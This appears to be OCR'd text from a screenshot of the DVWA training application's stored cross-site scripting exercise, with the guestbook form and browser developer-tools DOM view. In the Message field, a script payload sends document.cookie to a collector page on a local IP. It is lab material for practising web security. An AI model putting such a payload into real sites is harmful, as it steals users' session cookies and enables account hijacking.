 DVWA
Home
Instructions
Setup
使用 IDM 下载
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<script>window.open('http://192.168.1.131/cookie_rec.php
?cookie='+document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: 1
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
View Source
元素 控制台 源代码 网络 6
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_f
orm(this)">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="222" data-dl-input-translation="true">
</textarea> == $0
<deepl-inline-translate style="z-index: 1999999999;">
…</deepl-inline-translate>
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">…</div>
... div.body_padded div.vulnerable_code_area form table tbody tr td textarea ...
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能